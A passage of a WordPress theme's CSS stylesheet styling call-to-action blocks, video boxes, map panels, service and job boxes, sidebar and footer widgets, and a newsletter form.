  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.gsc-call-to-action.button-bottom {
  padding: 15px 0;
}
.gsc-call-to-action.button-bottom .title {
  font-size: 36px;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
  line-height: 44px;
  letter-spacing: 2px;
  color: #222;
  font-weight: 600;
}
@media (max-width: 991px) {
  .gsc-call-to-action.button-bottom .title {
    font-weight: 30px;
  }
}
.gsc-call-to-action.button-bottom .title strong {
  color: #93CB40;
}
.gsc-call-to-action.button-bottom .title small {
  color: #222;
  display: block;
  margin-top: 6px;
}
.gsc-call-to-action.button-bottom .title:after {
  content: "";
  width: 80px;
  height: 2px;
  background: #93CB40;
  left: 0;
  bottom: 0;
  z-index: 1;
  position: absolute;
}
.gsc-call-to-action.button-bottom .desc {
  font-size: 16px;
}
.gsc-call-to-action.button-bottom .button-action {
  margin-top: 30px;
}
.gsc-call-to-action.button-bottom .button-action .quick-text {
  position: relative;
  margin-right: 20px;
  padding-right: 20px;
  display: inline-block;
}
.gsc-call-to-action.button-bottom .button-action .quick-text:after {
  content: "";
  position: absolute;
  width: 1px;
  height: 60px;
  right: 0;
  top: -10px;
  z-index: 1;
  background: rgba(0, 0, 0, 0.2);
}
.gsc-call-to-action.button-bottom.text-light .title:after {
  background: #ffffff;
}
.gsc-call-to-action.button-center {
  margin-bottom: 0 !important;
  text-align: center;
  margin: 0 auto;
}
.gsc-call-to-action.button-center .title {
  font-size: 42px;
  position: relative;
  margin-bottom: 10px;
  line-height: 52px;
  margin-top: 0;
}
.gsc-call-to-action.button-center .button-action {
  margin-top: 40px;
}
.gsc-call-to-action.button-center .button-action .quick-text {
  position: relative;
  margin-right: 20px;
  padding-right: 20px;
  display: inline-block;
}
.gsc-call-to-action.button-center .button-action .quick-text:after {
  content: "";
  position: absolute;
  width: 1px;
  height: 60px;
  right: 0;
  top: -10px;
  z-index: 1;
  background: rgba(0, 0, 0, 0.2);
}
.gsc-call-to-action.button-center.text-light .desc {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.gsc-call-to-action.button-center.text-light .button-action .quick-text:after {
  background: rgba(255, 255, 255, 0.2);
}
.gsc-call-to-action.has-background {
  padding: 35px;
  margin-bottom: 30px;
}
.gsc-call-to-action.has-background .title {
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 20px;
}
.gsc-call-to-action.has-background .title:after {
  display: none;
}
.gsc-call-to-action.has-background.button-right .button-action {
  right: 30px;
}
.gsc-call-to-action.text-light .content {
  color: #ffffff;
}
.gsc-call-to-action.text-light .content .title {
  color: #ffffff;
}
.gsc-call-to-action.text-light .content .desc * {
  color: #ffffff;
}
.gsc-call-to-action.text-light .button-action .quick-text {
  color: #ffffff;
}
.gsc-call-to-action.text-light .subtitle {
  color: #ffffff;
}
.gsc-call-to-action .video-body {
  margin-top: 20px;
}
.gsc-call-to-action .video-body .gsc-video-link .icon-play {
  background: url("../images//icon-play.png") no-repeat center center transparent;
  background-size: contain;
  -webkit-background-size: contain;
  width: 60px;
  height: 60px;
  display: inline-block;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #93CB40;
  line-height: 60px;
  text-align: center;
  padding-left: 3px;
}
.gsc-call-to-action .video-body .gsc-video-link .icon-play:hover {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.gsc-call-to-action .video-body .gsc-video-link .video-title {
  display: block;
  font-size: 18px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}

.gsc-box-parallax {
  position: relative;
  margin-bottom: 80px;
}
.gsc-box-parallax .col-first {
  width: 60%;
  float: right;
}
@media (max-width: 991px) {
  .gsc-box-parallax .col-first {
    width: 100% !important;
  }
}
.gsc-box-parallax .col-second {
  padding: 30px;
  background: #ffffff;
  position: absolute;
  width: 50%;
  height: auto;
  z-index: 9;
  height: 80%;
  left: 0;
  -webkit-box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
}
.gsc-box-parallax .col-second .content-inner {
  position: relative;
}
@media (max-width: 991px) {
  .gsc-box-parallax .col-second {
    width: 100% !important;
    position: static !important;
    height: auto !important;
    float: left;
  }
  .gsc-box-parallax .col-second:before, .gsc-box-parallax .col-second:after {
    content: " ";
    display: table;
  }
  .gsc-box-parallax .col-second:after {
    clear: both;
  }
}
.gsc-box-parallax .content-inner .subtitle {
  font-size: 14px;
  text-transform: uppercase;
  color: #212121;
  font-weight: 600;
}
.gsc-box-parallax .content-inner .title {
  margin-bottom: 15px;
  float: left;
  width: 100%;
}
.gsc-box-parallax .content-inner .title h3 {
  margin: 0;
  font-size: 20px;
}
.gsc-box-parallax .content-inner .desc {
  width: 100%;
  float: left;
}
.gsc-box-parallax .content-inner .readmore {
  margin-top: 10px;
  float: left;
  width: 100%;
}
.gsc-box-parallax.content-align-right .col-first {
  float: left;
  text-align: right;
}
.gsc-box-parallax.content-align-right .col-second {
  right: 0;
  left: auto;
}

.rotate-text {
  max-width: 900px;
  text-align: center;
  margin: 0 auto;
}
.rotate-text .primary-text {
  font-size: 38px;
  font-weight: 600;
  color: #212121;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.rotate-text .primary-text strong {
  font-weight: 600;
}
.rotate-text .second-text {
  font-size: 16px;
}
.rotate-text .link {
  margin-top: 30px;
}

.gsc-video-box {
  position: relative;
  margin: 0 auto 20px;
}
.gsc-video-box .video-inner {
  position: relative;
  overflow: hidden;
}
.gsc-video-box .video-inner .image {
  position: relative;
}
.gsc-video-box .video-inner .image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.gsc-video-box .video-inner .gsc-video-link {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -45px;
  text-align: center;
  width: 100%;
  z-index: 9;
}
.gsc-video-box .video-inner .gsc-video-link .icon-play {
  background: url("../images//icon-play.png") no-repeat center center transparent;
  width: 85px;
  height: 85px;
  display: inline-block;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #93CB40;
  line-height: 85px;
  text-align: center;
  padding-left: 3px;
}
.gsc-video-box .video-inner .gsc-video-link .icon-play:hover {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.gsc-video-box .video-inner .gsc-video-link .video-title {
  display: block;
  font-size: 18px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}
.gsc-video-box .video-inner #gsc-video-overlay {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 99;
  top: 0;
  left: 0;
}
.gsc-video-box .video-inner #gsc-video-overlay:hover .video-close {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 0;
}
.gsc-video-box .video-inner .loaded {
  max-width: 100%;
}
.gsc-video-box .video-content {
  text-align: center;
  max-width: 600px;
  margin: 20px auto 0;
}
.gsc-video-box .video-content .video-title {
  font-size: 18px;
  color: #212121;
  font-weight: 600;
}

.gsc-our-partners {
  margin-bottom: 35px;
  text-align: center;
  border: 2px solid rgba(0, 0, 0, 0.1) !important;
  padding: 35px 45px 45px;
}
.gsc-our-partners:before, .gsc-our-partners:after {
  content: " ";
  display: table;
}
.gsc-our-partners:after {
  clear: both;
}
@media (max-width: 991px) {
  .gsc-our-partners {
    padding: 30px;
  }
}
.gsc-our-partners .image {
  margin-bottom: 10px;
}
.gsc-our-partners .image:before, .gsc-our-partners .image:after {
  content: " ";
  display: table;
}
.gsc-our-partners .image:after {
  clear: both;
}
.gsc-our-partners .content-inner:before, .gsc-our-partners .content-inner:after {
  content: " ";
  display: table;
}
.gsc-our-partners .content-inner:after {
  clear: both;
}
.gsc-our-partners .content-inner .title {
  font-size: 22px;
  color: #212121;
  font-weight: 600;
  margin: 5px 0 20px;
  line-height: 32px;
}
.gsc-our-partners .content-inner .info {
  padding: 5px 0 0;
}
.gsc-our-partners .content-inner .info .category {
  color: #93CB40;
}

.gsc-quotes-rotator {
  margin-bottom: 20px;
}
.gsc-quotes-rotator .cbp-qtrotator {
  position: relative;
  width: 100%;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent {
  position: absolute;
  min-height: 100px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
  top: 0;
  z-index: 0;
  opacity: 0;
  width: 100%;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title {
  font-size: 2.6em;
  letter-spacing: -1px;
  line-height: 1.4em;
  margin-bottom: 15px;
  color: #212121;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 991px) {
  .gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title {
    font-size: 1.9em;
  }
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-inner {
  font-size: 16px;
  line-height: 32px;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-inner .action {
  margin-top: 15px;
}
.gsc-quotes-rotator .no-js .cbp-qtrotator .cbp-qtcontent {
  border-bottom: none;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent.cbp-qtcurrent,
.gsc-quotes-rotator .no-js .cbp-qtrotator .cbp-qtcontent {
  position: relative;
  z-index: 100;
  pointer-events: auto;
  opacity: 1;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent:before,
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent:after {
  content: " ";
  display: table;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent:after {
  clear: both;
}
.gsc-quotes-rotator .cbp-qtprogress {
  position: absolute;
  background: #93CB40;
  height: 1px;
  width: 0%;
  top: 0;
  z-index: 1000;
}
.gsc-quotes-rotator .cbp-qtrotator blockquote {
  margin: 0;
  padding: 0;
}
.gsc-quotes-rotator.text-light {
  color: #ffffff;
}
.gsc-quotes-rotator.text-light .cbp-qtrotator .cbp-qtcontent {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.gsc-quotes-rotator.text-light .cbp-qtrotator .cbp-qtcontent .content-inner {
  color: #ffffff;
}
.gsc-quotes-rotator.text-light .cbp-qtrotator .cbp-qtcontent .content-title {
  color: #ffffff;
}

.gsc-map {
  position: relative;
}
.gsc-map .content-inner {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 9;
  max-width: 960px;
  width: 100%;
  padding: 50px 30px 30px;
  background: #ffffff;
  left: 50%;
  margin-left: -480px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -webkit-box-shadow: 0 6px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 30px rgba(0, 0, 0, 0.1);
}
@media (max-width: 980px) {
  .gsc-map .content-inner {
    position: static;
    margin-left: 0;
    padding: 20px;
  }
}
.gsc-map .content-inner.close-content {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  top: 120px;
}
.gsc-map .content-inner.close-content .link-open-content {
  display: block;
}
.gsc-map .content-inner .content-inner-inner {
  max-width: 780px;
  margin: 0 auto;
}
.gsc-map .content-inner .content-inner-inner .title {
  font-size: 42px;
  text-align: center;
  width: 100%;
  margin-bottom: 30px;
  font-weight: 700;
}
.gsc-map .content-inner .link-close-content {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 1;
  line-height: 1;
}
@media (max-width: 980px) {
  .gsc-map .content-inner .link-close-content {
    display: none;
  }
}
.gsc-map .link-open-content {
  width: 60px;
  height: auto;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -25px;
  z-index: 1;
  text-align: center;
  border-radius: 6px 6px 0 0;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  -ms-border-radius: 6px 6px 0 0;
  -o-border-radius: 6px 6px 0 0;
  overflow: hidden;
}
@media (max-width: 980px) {
  .gsc-map .link-open-content {
    display: none !important;
  }
}
.gsc-map .link-open-content a {
  display: block;
  color: #ffffff;
  line-height: 36px;
  background: #93CB40;
  font-size: 16px;
}
.gsc-map .link-open-content a:hover {
  background: #6a9629;
  color: #ffffff;
}
.gsc-map .info {
  margin-bottom: 10px;
  padding-left: 28px;
  position: relative;
}
.gsc-map .info span.icon {
  font-size: 18px;
  top: 5px;
  left: 0;
  position: absolute;
  z-index: 1;
  color: #212121;
}
.gsc-map .phone {
  color: #93CB40;
}
.gsc-map .social-inline {
  float: left;
  width: 100%;
  text-align: left;
  margin-top: 0;
}
.gsc-map .social-inline > a {
  margin: 0 10px 0 0;
  font-size: 16px;
}

.gsc-service-box {
  background: #ffffff;
  padding: 30px;
  margin-bottom: 30px;
}
@media (max-width: 1199px) {
  .gsc-service-box {
    padding: 20px;
  }
}
.gsc-service-box .icon-inner {
  width: 60px;
  float: left;
}
.gsc-service-box .icon-inner .icon {
  display: inline-block;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #93CB40;
  line-height: 60px;
  text-align: center;
  color: #ffffff;
  font-size: 24px;
}
.gsc-service-box .content-inner {
  padding-left: 80px;
}
.gsc-service-box .content-inner .title {
  font-size: 18px;
  color: #222;
  font-weight: 600;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-service-box .content-inner ul {
  padding: 0;
  margin: 5px 0;
}
.gsc-service-box .content-inner ul li {
  list-style: none;
  font-size: 14px;
  position: relative;
  padding-left: 15px;
}
.gsc-service-box .content-inner ul li:after {
  content: "\f111";
  margin-right: 10px;
  color: #93CB40;
  display: block;
  font-size: 6px;
  font-family: FontAwesome;
  position: absolute;
  top: 6px;
  left: 0;
  z-index: 1;
}
.gsc-service-box .action a {
  font-size: 13px;
  color: #FDBE00;
}
.gsc-service-box .action a:hover {
  color: #93CB40;
}

.gsc-job-box {
  padding: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin-bottom: 30px;
  display: table;
  width: 100%;
}
.gsc-job-box .icon-inner {
  width: 60px;
  text-align: center;
  display: table-cell;
}
.gsc-job-box .content-inner {
  display: table-cell;
  padding-left: 20px;
}
.gsc-job-box .content-inner .job-type {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  display: inline-block;
  color: #93CB40;
}
.gsc-job-box .content-inner .title {
  font-size: 17px;
  font-weight: 600;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #222;
  margin-bottom: 5px;
}
.gsc-job-box .content-inner .information ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.gsc-job-box .content-inner .information ul li {
  position: relative;
  font-size: 14px;
}
.gsc-job-box .content-inner .information ul li i {
  color: #93CB40;
  width: 20px;
  text-align: left;
}

.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar {
  background: #93CB40 !important;
}

/*------------------------------------------------------------------*\	
				7 - WIDGETS STYLE																										
\*------------------------------------------------------------------*/
.widget, .wpb_single_image, .wpb_content_element {
  border: none;
}
.widget .widget-title, .widget .widgettitle, .widget .wpb_singleimage_heading, .wpb_single_image .widget-title, .wpb_single_image .widgettitle, .wpb_single_image .wpb_singleimage_heading, .wpb_content_element .widget-title, .wpb_content_element .widgettitle, .wpb_content_element .wpb_singleimage_heading {
  background: none;
  position: relative;
  margin: 0 0 20px;
  padding: 0 0 10px;
  color: #212121;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  z-index: 9;
}
.widget .widget-title:after, .widget .widgettitle:after, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:after {
  content: "";
  background: #93CB40;
  width: 50px;
  height: 2px;
  bottom: 0;
  left: 0;
  position: absolute;
  z-index: 1;
}
.widget.text-center .widget-title, .widget.text-center .widgettitle, .widget.text-center .wpb_singleimage_heading, .wpb_single_image.text-center .widget-title, .wpb_single_image.text-center .widgettitle, .wpb_single_image.text-center .wpb_singleimage_heading, .wpb_content_element.text-center .widget-title, .wpb_content_element.text-center .widgettitle, .wpb_content_element.text-center .wpb_singleimage_heading {
  text-align: center !important;
}
.widget.title-black .widget-title, .widget.title-black .widgettitle, .widget.title-black .wpb_singleimage_heading, .wpb_single_image.title-black .widget-title, .wpb_single_image.title-black .widgettitle, .wpb_single_image.title-black .wpb_singleimage_heading, .wpb_content_element.title-black .widget-title, .wpb_content_element.title-black .widgettitle, .wpb_content_element.title-black .wpb_singleimage_heading {
  color: #212121 !important;
}

.color-theme .widget-title, .color-theme .widgettitle {
  color: #93CB40 !important;
}

/* 
** Widget for sidebar
*/
.wp-sidebar input, .wp-sidebar textarea, .wp-sidebar select {
  max-width: 100%;
}
.wp-sidebar .widget {
  background: #ffffff;
  overflow: hidden;
  margin-bottom: 60px;
}
.wp-sidebar .widget:last-child {
  border-bottom: 0;
}
.wp-sidebar ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0 !important;
}
.wp-sidebar ul li {
  list-style: none;
}
.wp-sidebar ul li a {
  padding: 8px 0;
  font-size: 14px;
  display: inline-block;
}
.wp-sidebar ul li a:hover {
  color: #93CB40;
}
.wp-sidebar ul li .count {
  margin-left: 3px;
  color: #262626;
}
.wp-sidebar ul > li ul {
  padding-left: 16px;
}
@media (max-width: 1199px) {
  .wp-sidebar ul > li ul {
    padding-left: 14px;
  }
}
.wp-sidebar .wpb_single_image {
  margin-bottom: 30px !important;
}
.wp-sidebar .post-author, .wp-sidebar .post-date {
  font-size: 13px;
  margin: 0 0 2px;
  color: #aaa;
}

.gva-main-search {
  padding-top: 20px;
}
.gva-main-search .gva-search {
  position: relative;
}
.gva-main-search .gva-search input {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 50px;
}
.gva-main-search .gva-search input.input-search {
  background: #ffffff;
}
.gva-main-search .gva-search .btn-search {
  position: absolute;
  width: 50px;
  height: 100%;
  right: 0;
  top: 0;
  z-index: 9;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.gva-main-search .gva-search .btn-search input {
  border: none;
}

#wp-footer .widget, #wp-footer .wpb_single_image {
  background: none;
}
#wp-footer .widget ul, #wp-footer .wpb_single_image ul {
  padding: 0;
  list-style: none;
}
#wp-footer .widget ul li, #wp-footer .wpb_single_image ul li {
  padding-bottom: 8px;
}
#wp-footer .widget ul li a:hover, #wp-footer .wpb_single_image ul li a:hover {
  color: #93CB40;
}
#wp-footer .widget ul li ul, #wp-footer .wpb_single_image ul li ul {
  padding-left: 20px;
}

.widget_tag_cloud .tagcloud > a {
  background: #F4F3F2;
  color: #9b9b9b !important;
  padding: 6px 10px;
  font-size: 14px !important;
  font-weight: 400;
  margin-right: 2px;
  margin-bottom: 5px;
  display: inline-block;
}
.widget_tag_cloud .tagcloud > a:hover {
  background: #93CB40;
  color: #ffffff !important;
}

/* 
** Widget Newletter
*/
.widget_mc4wp_form_widget {
  margin: 0 auto;
  max-width: 600px;
  text-align: center;
  padding-bottom: 20px;
}
.widget_mc4wp_form_widget .widget-title {
  text-align: center !important;
  color: #93CB40;
  font-size: 30px;
  padding: 10px 0 !important;
  margin: 0;
}
.widget_mc4wp_form_widget .widget-title span {
  font-size: 30px;
  text-transform: none;
}
.widget_mc4wp_form_widget .description {
  margin-bottom: 20px;
}

.widget_recent_comments ul li {
  padding: 6px 0;
}

.newsletter-form input {
  border: none;
  padding: 6px 10px;
  display: block;
  float: left;
  line-height: 35px;
}
.rtl .newsletter-form input {
  float: right;
}
.newsletter-form input[type="email"] {
  padding: 0 20px;
  width: 100%;
  background: none;
  border: none;
  line-height: 38px;
  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin-bottom: 10px;
}
.newsletter-form input.newsletter-submit {
  background: #93CB40;
  border: none;
  padding: 0 20px;
  line-height: 36px;
  text-align: center;
  font-size: 12px;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.newsletter-form input.newsletter-submit:hover {
  background: #ffffff;
  color: #93CB40;
}

.widget[class*="instagram-feed"] .widget-title {
  text-align: center !important;
}
.widget[class*="instagram-feed"] .instagram-pics {
  margin-left: -15px;
  margin-right: -15px;
  padding: 0;
}
.widget[class*="instagram-feed"] .instagram-pics:before, .widget[class*="instagram-feed"] .instagram-pics:after {
  content: " ";
  display: table;
}
.widget[class*="instagram-feed"] .instagram-pics:after {
  clear: both;
}
.widget[class*="instagram-feed"] .instagram-pics > li {
  padding-left: 15px;
  padding-right: 15px;
  width: 16.66667%;
  float: left;
  text-align: center;
}
.widget[class*="instagram-feed"] .instagram-pics > li a {
  position: relative;
  display: block;
  overflow: hidden;
}
.widget[class*="instagram-feed"] .instagram-pics > li a img {
  -webkit-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}
.widget[class*="instagram-feed"] .instagram-pics > li a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:before {
  content: "\e904";
  font-family: "gva-icon";
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:hover:after, .widget[class*="instagram-feed"] .instagram-pics > li a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
@media (max-width: 991px) {
  .widget[class*="instagram-feed"] .instagram-pics > li {
    width: 33.3333%;
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .widget[class*="instagram-feed"] .instagram-pics > li {
    width: 50%;
    margin-bottom: 20px;
  }
}

.widget_categories ul > li, .widget_archive ul > li, .widget_pages ul > li, .widget_meta ul > li {
  display: block;
  width: 100%;
  float: left;
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  line-height: 26px;
}
.widget_categories ul > li .count, .widget_archive ul > li .count, .widget_pages ul > li .count, .widget_meta ul > li .count {
  color: #9b9b9b;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 1;
  font-weight: 500;
}
.widget_categories ul > li > a, .widget_archive ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a {
  display: block;
  font-weight: 500;
  line-height: 16px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-size: 15px;
  line-height: 26px;
  overflow: hidden;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
  margin-bottom: 15px !important;
  padding-bottom: 15px !important;
  padding-top: 0 !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_categories ul > li ul, .widget_archive ul > li ul, .widget_pages ul > li ul, .widget_meta ul > li ul {
  padding-left: 0;
}
.widget_categories ul > li ul > li > a, .widget_archive ul > li ul > li > a, .widget_pages ul > li ul > li > a, .widget_meta ul > li ul > li > a {
  padding-left: 20px;
}
.widget_categories > ul > li:last-child > a, .widget_archive > ul > li:last-child > a, .widget_pages > ul > li:last-child > a, .widget_meta > ul > li:last-child > a {
  margin-bottom: 0 !important;
}

.sidebar .widget_nav_menu ul.menu li > a {
  background: #F1F3F5;
  margin-bottom: 10px;
  border-bottom: 0;
  display: block;
  width: 100%;
  font-size: 14px;
  padding: 10px 20px;
  font-weight: 500;
  position: relative;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media (max-width: 1199px) {
  .sidebar .widget_nav_menu ul.menu li > a {
    padding: 10px 10px;
    font-size: 13px;
  }
}
.sidebar .widget_nav_menu ul.menu li > a:after {
  content: '';
  width: 2px;
  height: 100%;
  background: #93CB40;
  top: 0;
  left: 0;
  z-index: 1;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35;
  -o-transition: all 0.35;
  transition: all 0.35;
  -moz-transition: all 0.35;
  -ms-transition: all 0.35;
}
.sidebar .widget_nav_menu ul.menu li > a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.sidebar .widget_nav_menu ul.menu li.current-menu-item > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget_rss ul > li, .widget_recent_entries ul > li {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.widget_rss ul > li a, .widget_recent_entries ul > li a {
  padding: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  display: block;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget_rss ul > li a .post-date, .widget_recent_entries ul > li a .post-date {
  color: #9b9b9b;
}
.widget_rss ul > li:last-child, .widget_recent_entries ul > li:last-child {
  border: none;
}

.widget_rss > ul li {
  margin-bottom: 10px !important;
}
.widget_rss > ul li a {
  font-weight: 600;
}
.widget_rss > ul li .rss-date {
  color: #93CB40;
  font-size: 12px;
}

.widget_pages ul > li > a {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*
**  Widget Custom Text
*/
.widget-custom-text {
  color: #ffffff;
}
.widget-custom-text .widget-title {
  text-align: center;
  color: #ffffff;
  margin-bottom: 0;
  font-weight: 600;
  padding: 20px 0;
}
.widget-custom-text .signature {
  margin-top: 50px;
}

.text-about {
  max-width: 460px;
  margin: 0 auto;
  text-align: center;
}

.opening-time {
  padding: 20px 35px;
}
@media (max-width) {
  .opening-time {
    padding: 20px 25px;
  }
}
.opening-time .phone {
  font-size: 36px;
  color: #93CB40;
  font-weight: 600;
}
.opening-time .hr {
  width: 180px;
  display: inline-block;
  margin: 30px 0;
  height: 1px;
  background: rgba(0, 0, 0, 0.1);
}
.opening-time h3 {
  margin-top: 0;
  font-size: 24px;
  font-weight: 600;
  color: #262626;
}

.contact-info {
  margin-top: 50px;
}
.contact-info .phone {
  font-size: 25px;
  color: #ffffff;
  margin-bottom: 5px;
}

.copyright-links {
  margin: 0 !important;
  text-align: center;
}
.copyright-links .widget {
  margin-bottom: 0 !important;
}
.copyright-links ul {
  display: inline-block;
  margin-bottom: 0;
}
.copyright-links ul:before, .copyright-links ul:after {
  content: " ";
  display: table;
}
.copyright-links ul:after {
  clear: both;
}
.copyright-links ul li {
  float: left;
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 0 !important;
  color: #ffffff;
  line-height: 1;
}
.copyright-links ul li:after {
  content: "";
  width: 1px;
  height: 15px;
  top: 0;
  right: 0;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  z-index: 1;
}
.copyright-links ul li:last-child:after {
  display: none;
}
.copyright-links ul li a {
  font-size: 15px !important;
}

.download-box {
  padding: 30px;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
@media (max-width: 991px) {
  .download-box {
